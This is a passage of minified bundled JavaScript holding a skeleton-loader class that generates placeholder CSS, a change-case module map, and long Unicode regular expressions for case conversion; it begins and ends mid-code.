0===e?r.DEFAULT_SKELETON_LOADER_TAG:e,u=document.createElement(t);return u.id=this.elementId,u},o.prototype.getValue=function(e,t){return u.replacePlaceholders(t,e)},o.prototype.getSkeletonCss=function(e){void 0===e&&(e=!1);for(var t=this.config.breakpoints,u=[],r=0,n=void 0===t?[]:t;r<n.length;r++){var o=n[r],i=o.maxWidthInPixels,a=o.minWidthInPixels,s=[this.getSkeletonInnerCss(o)];if(e&&(s.unshift("#"+this.elementId+" {"),s.push("}")),f.isNullOrUndefined(i)&&f.isNullOrUndefined(a))u.push.apply(u,s);else{var c=f.isNullOrUndefined(i)?f.isNullOrUndefined(a)?null:"min":"max";if(c){var p=f.isNullOrUndefined(i)?a:i,l=["print","screen"];u.push("@media "+l.join(", ")+" and ("+c+"-width: "+p+"px) {"),u.push.apply(u,s),u.push("}")}}}return u.join("\n")},o.prototype.getSkeletonInnerCss=function(e){for(var t=[],u=[],r=[],n=e.children,o=void 0===n?[]:n,i=e.variables,a=void 0===i?[]:i,s=e.style,c=g.pivotCollection(E(this.globalVariables,a),function(e){return e.key},function(e){return e.value}),p=0,l=o;p<l.length;p++){var f=l[p],y=f.fill,d=f.x,h=f.y,A=f.width,v=f.height;t.push("linear-gradient("+this.getValue(y,c)+" "+this.getValue(v,c)+", transparent 0)"),u.push(this.getValue(d,c)+" "+this.getValue(h,c)),r.push(this.getValue(A,c)+" "+this.getValue(v,c))}return"\n\t"+(s?C.getCss(s):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+t.join(",")+";\n\tbackground-position: "+u.join(",")+";\n\tbackground-size: "+r.join(",")+";\n\t\t\t"},o);function o(e,t){void 0===t&&(t=[]),this.config=e,this.globalVariables=t}r.SkeletonLoader=n},function(e,t,u){t.no=t.noCase=u(7),t.dot=t.dotCase=u(83),t.swap=t.swapCase=u(84),t.path=t.pathCase=u(85),t.upper=t.upperCase=u(9),t.lower=t.lowerCase=u(13),t.camel=t.camelCase=u(24),t.snake=t.snakeCase=u(25),t.title=t.titleCase=u(86),t.param=t.paramCase=u(87),t.kebab=t.kebabCase=t.paramCase,t.hyphen=t.hyphenCase=t.paramCase,t.header=t.headerCase=u(88),t.pascal=t.pascalCase=u(89),t.constant=t.constantCase=u(90),t.sentence=t.sentenceCase=u(91),t.isUpper=t.isUpperCase=u(92),t.isLower=t.isLowerCase=u(93),t.ucFirst=t.upperCaseFirst=u(18),t.lcFirst=t.lowerCaseFirst=u(94)},function(e,t){e.exports=/[^A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0-\u08B4\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FD5\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7AD\uA7B0-\uA7B7\uA7F7-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB65\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC0-9\xB2\xB3\xB9\xBC-\xBE\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u09F4-\u09F9\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0B72-\u0B77\u0BE6-\u0BF2\u0C66-\u0C6F\u0C78-\u0C7E\u0CE6-\u0CEF\u0D66-\u0D75\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F33\u1040-\u1049\u1090-\u1099\u1369-\u137C\u16EE-\u16F0\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1946-\u194F\u19D0-\u19DA\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3007\u3021-\u3029\u3038-\u303A\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA620-\uA629\uA6E6-\uA6EF\uA830-\uA835\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19]+/g},function(e,t){e.exports=/([a-z\xB5\xDF-\xF6\xF8-\xFF\u0101\u0103\u0105\u0107\u0109\u010B\u010D\u010F\u0111\u0113\u0115\u0117\u0119\u011B\u011D\u011F\u0121\u0123\u0125\u0127\u0129\u012B\u012D\u012F\u0131\u0133\u0135\u0137\u0138\u013A\u013C\u013E\u0140\u0142\u0144\u0146\u0148\u0149\u014B\u014D\u014F\u0151\u0153\u0155\u0157\u0159\u015B\u015D\u015F\u0161\u0163\u0165\u0167\u0169\u016B\u016D\u016F\u0171\u0173\u0175\u0177\u017A\u017C\u017E-\u0180\u0183\u0185\u0188\u018C\u018D\u0192\u0195\u0199-\u019B\u019E\u01A1\u01A3\u01A5\u01A8\u01AA\u01AB\u01AD\u01B0\u01B4\u01B6\u01B9\u01BA\u01BD-\u01BF\u01C6\u01C9\u01CC\u01CE\u01D0\u01D2\u01D4\u01D6\u01D8\u01DA\u01DC\u01DD\u01DF\u01E1\u01E3\u01E5\u01E7\u01E9\u01EB\u01ED\u01EF\u01F0\u01F3\u01F5\u01F9\u01FB\u01FD\u01FF\u0201\u0203\u0205\u0207\u0209\u020B\u020D\u020F\u0211\u0213\u0215\u0217\u0219\u021B\u021D\u021F\u0221\u0223\u0225\u0227\u0229\u022B\u022D\u022F\u0231\u0233-\u0239\u023C\u023F\u0240\u0242\u0247\u0249\u024B\u024D\u024F-\u0293\u0295-\u02AF\u0371\u0373\u0377\u037B-\u037D\u0390\u03AC-\u03CE\u03D0\u03D1\u03D5-\u03D7\u03D9\u03DB\u03DD\u03DF\u03E1\u03E3\u03E5\u03E7\u03E9\u03EB\u03ED\u03EF-\u03F3\u03F5\u03F8\u03FB\u03FC\u0430-\u045F\u0461\u0463\u0465\u0467\u0469\u046B\u046D\u046F\u0471\u0473\u0475\u0477\u0479\u047B\u047D\u047F\u0481\u048B\u048D\u048F\u0491\u0493\u0495\u0497\u0499\u049B\u049D\u049F\u04A1\u04A3\u04A5\u04A7\u04A9\u04AB\u04AD\u04AF\u04B1\u04B3\u04B5\u04B7\u04B9\u04BB\u04BD\u04BF\u04C2\u04C4\u04C6\u04C8\u04CA\u04CC\u04CE\u04CF\u04D1\u04D3\u04D5\u04D7\u04D9\u04DB\u04DD\u04DF\u04E1\u04E3\u04E5\u04E7\u04E9\u04EB\u04ED\u04EF\u04F1\u04F3\u04F5\u04F7\u04F9\u04FB\u04FD\u04FF\u0501\u0503\u0505\u0507\u0509\u050B\u050D\u050F\u0511\u0513\u0515\u0517\u0519\u051B\u051D\u051F\u0521\u0523\u0525\u0527\u0529\u052B\u052D\u052F\u0561-\u0587\u13F8-\u13FD\u1D00-\u1D2B\u1D6B-\u1D77\u1D79-\u1D9A\u1E01\u1E03\u1E05\u1E07\u1E09\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1E1F\u1E21\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E2D\u1E2F\u1E31\u1E33\u1E35\u1E37\u1E39\u1E3B\u1E3D\u1E3F\u1E41\u1E43\u1E45\u1E47\u1E49\u1E4B\u1E4D\u1E4F\u1E51\u1E53\u1E55\u1E57\u1E59\u1E5B\u1E5D\u1E5F\u1E61\u1E63\u1E65\u1E67\u1E69\u1E6B\u1E6D\u1E6F\u1E71\u1E73\u1E75\u1E77\u1E79\u1E7B\u1E7D\u1E7F\u1E81\u1E83\u1E85\u1E87\u1E89\u1E8B\u1E8D\u1E8F\u1E91\u1E93\u1E95-\u1E9D\u1E9F\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u1EC9\u1ECB\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u1EF3\u1EF5\u1EF7\u1EF9\u1EFB\u1EFD\u1EFF-\u1F07\u1F10-\u1F15\u1F20-\u1F27\u1F30-\u1F37\u1F40-\u1F45\u1F50-\u1F57\u1F60-\u1F67\u1F70-\u1F7D\u1F80-\u1F87\u1F90-\u1F97\u1FA0-\u1FA7\u1FB0-\u1FB4\u1FB6\u1FB7\u1FBE\u1FC2-\u1FC4\u1FC6\u1FC7\u1FD0-\u1FD3\u1FD6\u1FD7\u1FE0-\u1FE7\u1FF2-\u1FF4\u1FF6\u1FF7\u210A\u210E\u210F\u2113\u212F\u2134\u2139\u213C\u213D\u2146-\u2149\u214E\u2184\u2C30-\u2C5E\u2C61\u2C65\u2C66\u2C68\u2C6A\u2C6C\u2C71\u2C73\u2C74\u2C76-\u2C7B\u2C81\u2C83\u2C85\u2C87\u2C89\u2C8B\u2C8D\u2C8F\u2C91\u2C93\u2C95\u2C97\u2C99\u2C9B\u2C9D\u2C9F\u2CA1\u2CA3\u2CA5\u2CA7\u2CA9\u2CAB\u2CAD\u2CAF\u2CB1\u2CB3\u2CB5\u2CB7\u2CB9\u2CBB\u2CBD\u2CBF\u2CC1\u2CC3\u2CC5\u2CC7\u2CC9\u2CCB\u2CCD\u2CCF\u2CD1\u2CD3\u2CD5\u2CD7\u2CD9\u2CDB\u2CDD\u2CDF\u2CE1\u2CE3\u2CE4\u2CEC\u2CEE\u2CF3\u2D00-\u2D25\u2D27\u2D2D\uA641\uA643\uA645\uA647\uA649\uA64B\uA64D\uA64F\uA651\uA653\uA655\uA657\uA659\uA65B\uA65D\uA65F\uA661\uA663\uA665\uA667\uA669\uA66B\uA66D\uA681\uA683\uA685\uA687\uA689\uA68B\uA68D\uA68F\uA691\uA693\uA695\uA697\uA699\uA69B\uA723\uA725\uA727\uA729\uA72B\uA72D\uA72F-\uA731\uA733\uA735\uA737\uA739\uA73B\uA73D\uA73F\uA741\uA743\uA745\uA747\uA749\uA74B\uA74D\uA74F\uA751\uA753\uA755\uA757\uA759\uA75B\uA75D\uA75F\uA761\uA763\uA765\uA767\uA769\uA76B\uA76D\uA76F\uA771-\uA778\uA77A\uA77C\uA77F\uA781\uA783\uA785\uA787\uA78C\uA78E\uA791\uA793-\uA795\uA797\uA799\uA79B\uA79D\uA79F\uA7A1\uA7A3\uA7A5\uA7A7\uA7A9\uA7B5\uA7B7\uA7FA\uAB30-\uAB5A\uAB60-\uAB65\uAB70-\uABBF\uFB00-\uFB06\uFB13-\uFB17\uFF41-\uFF5A0-9\xB2\xB3\xB9\xBC-\xBE\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u09F4-\u09F9\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0B72-\u0B77\u0BE6-\u0BF2\u0C66-\u0C6F\u0C78-\u0C7E\u0CE6-\u0CEF\u0D66-\u0D75\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F33\u1040-\u1049\u1090-\u1099\u1369-\u137C\u16EE-\u16F0\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1946-\u194F\u19D0-\u19DA\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\u2070\u2074-\u2079\u2080-\u2089\u2150-\u2182\u2185-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2CFD\u3007\u3021-\u3029\u3038-\u303A\u3192-\u3195\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\uA620-\uA629\uA6E6-\uA6EF\uA830-\uA835\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19])([A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2E\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AD\uA7B0-\uA7B4\uA7B6\uFF21-\uFF3A])/g},function(e,t){e.exports=/([A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213